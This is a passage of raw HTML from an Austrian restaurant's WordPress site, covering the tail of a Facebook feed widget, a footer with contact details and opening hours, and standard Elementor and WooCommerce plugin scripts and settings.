<div class="cff-comments-box cff-light cff-no-comments" data-cff-like-text="mögen das" data-cff-likes-text="mag das"  data-cff-reacted-text="reagiert darauf" data-cff-and-text="und" data-cff-other-text="andere/r" data-cff-others-text="andere" data-cff-reply-text="Antwort" data-cff-replies-text="Antworten" data-num="4" data-cff-meta-link-color="#ad0000" data-cff-hide-avatars="1" data-cff-expand-comments="" data-cff-post-tags="on"><p class="cff-comment-likes cff-likes"  style="color:#4c4c4c;background-color:#ffffff;" ></p><p class="cff-comments cff-comment-on-facebook"  style="color:#4c4c4c;background-color:#ffffff;" ><span>0 Kommentare</span><a href="https://www.facebook.com/353197631490677_1230260208887845" target="_blank" rel="nofollow noopener"  style="color:#ad0000;" ><span class="cff-icon"><svg width="24px" height="24px" role="img" aria-hidden="true" aria-label="Comment" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64zm32 352c0 17.6-14.4 32-32 32H293.3l-8.5 6.4L192 460v-76H64c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h384c17.6 0 32 14.4 32 32v288z"></path></svg><svg width="24px" height="24px" class="cff-svg-bg" role="img" aria-hidden="true" aria-label="background" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 0H64C28.7 0 0 28.7 0 64v288c0 35.3 28.7 64 64 64h96v84c0 9.8 11.2 15.5 19.1 9.7L304 416h144c35.3 0 64-28.7 64-64V64c0-35.3-28.7-64-64-64z"></path></svg></span>Auf Facebook kommentieren</a></p><div class="cff-comments-wrap"  style="color:#4c4c4c;background-color:#ffffff;" ></div></div></div></div><span class="cff_resized_image_data" data-feedid="cff_353197631490675319763149067712mede0000" data-resized="[{&quot;media_id&quot;:&quot;353197631490677_1135512781695922&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1135512781695922&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1119807159933151&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1119807159933151&quot;,&quot;aspect_ratio&quot;:&quot;0.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1116070810306786&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1116070810306786&quot;,&quot;aspect_ratio&quot;:&quot;0.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1115541837026350&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1115541837026350&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1108461774401023&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1108461774401023&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1102379058342628&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1102379058342628&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1084767206770480&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1084767206770480&quot;,&quot;aspect_ratio&quot;:&quot;0.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1074050081175526&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1074050081175526&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;},{&quot;media_id&quot;:&quot;353197631490677_1072599464653921&quot;,&quot;facebook_id&quot;:&quot;353197631490677_1072599464653921&quot;,&quot;aspect_ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:&quot;[400,250]&quot;}]"></span><input type="hidden" class="cff-pag-url" data-cff-pag-url="{&quot;353197631490677&quot;: &quot;https://graph.facebook.com/v18.0/353197631490677/posts?fields=id,updated_time,message,message_tags,story,picture,full_picture,status_type,created_time,backdated_time,call_to_action,privacy,story_tags,from%7Bpicture,id,name,link%7D,attachments%7Btitle,description,media_type,unshimmed_url,target%7Bid%7D,multi_share_end_card,media%7Bsource,image%7D,subattachments%7D,shares,comments.summary(true).limit(0),reactions.type(LOVE).summary(total_count).limit(0).as(love),reactions.type(WOW).summary(total_count).limit(0).as(wow),reactions.type(HAHA).summary(total_count).limit(0).as(haha),reactions.type(SAD).summary(total_count).limit(0).as(sad),reactions.type(ANGRY).summary(total_count).limit(0).as(angry),likes.summary(true).limit(0),reactions.summary(true).limit(0)&access_token=x_cff_hide_token_x&limit=9&locale=de_DE&after=[base64]&quot;}" data-cff-prev-url="{&quot;353197631490677&quot;: &quot;https://graph.facebook.com/v4.0/353197631490677/posts?fields=id,updated_time,message,message_tags,story,picture,full_picture,status_type,created_time,backdated_time,call_to_action,privacy,story_tags,from{picture,id,name,link},attachments{title,description,media_type,unshimmed_url,target{id},multi_share_end_card,media{source,image},subattachments},shares,comments.summary(true).limit(0),reactions.type(LOVE).summary(total_count).limit(0).as(love),reactions.type(WOW).summary(total_count).limit(0).as(wow),reactions.type(HAHA).summary(total_count).limit(0).as(haha),reactions.type(SAD).summary(total_count).limit(0).as(sad),reactions.type(ANGRY).summary(total_count).limit(0).as(angry),likes.summary(true).limit(0),reactions.summary(true).limit(0)&access_token=x_cff_hide_token_x&limit=9&locale=de_DE&quot;}" data-transient-name="cff_353197631490675319763149067712mede0000" data-post-id="20" data-feed-id="353197631490677"  value="">
	<a href="javascript:void(0);" id="cff-load-more" class="cff-load-more"  style="background-color:#ffffff;color:#3a3a3a;"   data-cff-bg="#ffffff" data-cff-hover="#ffffff" data-no-more="keine weiteren Posts">
				<span>Mehr</span>
	</a>
</div></div><div class="cff-clear"></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="349" class="elementor elementor-349 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6926b4a3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6926b4a3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-153d6e60" data-id="153d6e60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d23e56b elementor-widget elementor-widget-menu-anchor" data-id="6d23e56b" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="kontakt"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef1761f elementor-widget elementor-widget-spacer" data-id="ef1761f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6179fe67 elementor-widget elementor-widget-heading" data-id="6179fe67" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large"><a href="/#kontakt">Kontakt</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3fc597be elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3fc597be" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-52a55625 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="52a55625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Kirchenplatz 4 | 4081 Hartkirchen</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">office@hoftaverne.co.at</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel://004372736372">

											<span class="elementor-icon-list-text">+43 7273 6372</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5597dd18" data-id="5597dd18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c252972 elementor-widget elementor-widget-spacer" data-id="c252972" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2278bef4 elementor-widget elementor-widget-google_maps" data-id="2278bef4" data-element_type="widget" data-widget_type="google_maps.default">
				<div class="elementor-widget-container">
							<div class="elementor-custom-embed">
			<iframe loading="lazy"
					src="https://maps.google.com/maps?q=Kirchenplatz%204%204081%20Hartkirchen&#038;t=m&#038;z=10&#038;output=embed&#038;iwloc=near"
					title="Kirchenplatz 4 4081 Hartkirchen"
					aria-label="Kirchenplatz 4 4081 Hartkirchen"
			></iframe>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7c165cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7c165cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43ac99d" data-id="43ac99d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49d39a40 elementor-widget elementor-widget-menu-anchor" data-id="49d39a40" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="offnungszeiten"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-14086bd elementor-widget elementor-widget-spacer" data-id="14086bd" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a4580a2 elementor-widget elementor-widget-heading" data-id="3a4580a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-large">Öffnungszeiten</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7ff48ef8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ff48ef8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f6c986e" data-id="3f6c986e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d11988e elementor-widget elementor-widget-text-editor" data-id="2d11988e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Freitag bis Montag</strong></p><p>10:00 &#8211; 14:00 Uhr &amp; 17:00 &#8211; 24:00 Uhr</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7adfede3" data-id="7adfede3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cf9bda2 elementor-widget elementor-widget-text-editor" data-id="4cf9bda2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Sonn- und Feiertag</strong></p><p>10:00 &#8211; 14:30 Uhr &amp; 17:00 &#8211; 24:00 Uhr</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f2c7d1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f2c7d1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e66c0a9" data-id="6e66c0a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-736d0f08 elementor-drop-cap-yes elementor-drop-cap-view-default elementor-widget elementor-widget-text-editor" data-id="736d0f08" data-element_type="widget" data-settings="{&quot;drop_cap&quot;:&quot;yes&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dienstag, Mittwoch und Donnerstag Ruhetag!</strong></p><p><span style="color: #ffffff;"><a style="color: #ffffff; text-decoration: underline;" href="http://hoftaverne.co.at/impressum/">Impressum</a> | <a style="color: #ffffff; text-decoration: underline;" href="https://hoftaverne.co.at/datenschutz/">Datenschutz</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Bildschirmfüllendes Bild">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<script src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/admin/assets/js/builders-preview-handler.js?ver=4.7.3" id="cff-builders-handler-js"></script>
<script id="cffscripts-js-extra">
var cffOptions = {"placeholder":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/hoftaverne.co.at\/wp-content\/uploads\/sb-facebook-feed-images\/"};
var cffOptions = {"placeholder":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/custom-facebook-feed-pro\/assets\/img\/placeholder.png","resized_url":"https:\/\/hoftaverne.co.at\/wp-content\/uploads\/sb-facebook-feed-images\/","nonce":"f1e0763d00"};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/custom-facebook-feed-pro/assets/js/cff-scripts.min.js?ver=4.7.3" id="cffscripts-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hoftaverne.co.at\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2f9b9cd173"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":20,"title":"Hartkirchner%20Hoftaverne%20%E2%80%93%20Tradition%20%E2%80%93%20Qualit%C3%A4t%20%E2%80%93%20Gem%C3%BCtlichkeit","excerpt":"","featuredImage":false}};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/lib/isotope/isotope.min.js?ver=1.40.5" id="uael-isotope-js"></script>
<script src="https://hoftaverne.co.at/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.40.5" id="uael-slick-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.40.5" id="uael-element-resize-js"></script>
<script id="uael-frontend-script-js-extra">
var uael_script = {"ajax_url":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php"};
var uael_post_loader_script = {"post_loader":"https:\/\/hoftaverne.co.at\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/post-loader.gif"};
var uael_login_form_script = {"ajax_url":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","invalid_mail":"Geben Sie eine g\u00fcltige E-Mail-Adresse ein!","invalid_phone":"Geben Sie eine g\u00fcltige Telefonnummer ein!","error_phone":"Die Telefonnummer darf keine Leerzeichen enthalten!","pass_unmatch":"Das angegebene Passwort stimmt nicht \u00fcberein!","required":"Dieses Feld ist erforderlich!","incorrect_password":"Fehler: Das eingegebene Passwort ist falsch.","invalid_username":"Unbekannter Benutzername. \u00dcberpr\u00fcfen Sie es erneut oder versuchen Sie es mit Ihrer E-Mail-Adresse.","invalid_email":"Unbekannte E-Mail-Adresse. \u00dcberpr\u00fcfen Sie sie erneut oder versuchen Sie es mit Ihrem Benutzernamen.","logged_in_message":"Danke f\u00fcr die Anmeldung,","wp_version":"1"};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.40.5" id="uael-frontend-script-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/lib/fancybox/jquery_fancybox.min.js?ver=1.40.5" id="uael-fancybox-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/ultimate-elementor/assets/lib/justifiedgallery/justifiedgallery.min.js?ver=1.40.5" id="uael-justified-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/shapepress-dsgvo/public/js/simplebar.min.js" id="simplebar-js"></script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hoftaverne.co.at\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hoftaverne.co.at/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
